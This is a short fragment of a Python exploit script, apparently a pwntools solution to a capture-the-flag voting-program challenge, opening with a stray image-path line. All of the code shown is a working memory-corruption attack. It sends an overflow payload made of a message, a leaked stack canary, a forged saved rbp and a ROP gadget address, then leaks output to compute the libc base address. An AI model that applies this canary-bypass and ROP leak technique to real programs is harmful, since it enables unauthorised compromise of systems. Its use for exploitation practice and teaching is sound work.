 rbp = base + 0x202000
rbp = p64(rbp)
# print('store rbp in --> ', hex(rbp))
#                           |msg | cannary    |    rbp         |    ret            |)
r.sendlineafter('Message: ', msg + canary     +   rbp          + p64(pop_r14r15_ret))
# quit voting --> GET libc base
pause()
r.sendline('3')
recv_str = r.recv().split()
# print(recv_str)
# print(len(recv_str[-1]))
libc_base = u64(recv_str[-1] + '\0\0') - 0x201ab0
print('libc_base --> ', hex(libc_base))
pause()
return libc_base